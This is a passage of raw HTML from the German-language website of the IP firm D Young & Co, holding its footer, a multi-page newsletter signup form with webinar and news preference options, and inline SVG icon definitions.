							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-nspotw" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-nspotw&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-nspotw&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-nspotw-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="x5G5BlBPOOHXRLeUTMaZTZ5GWQOloQAeBqf5wOZDIGXM2_TbiftM-63ezEQGBU2Innzn2wOT1QfzcR9g4tdTcXLezaugGmI3j6uxtLu6E6w=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-nspotw-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-nspotw-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-nspotw-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-nspotw-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-nspotw-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-nspotw-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-nspotw-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-nspotw-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-nspotw-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-nspotw-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nspotw-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nspotw-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-nspotw-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-nspotw-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 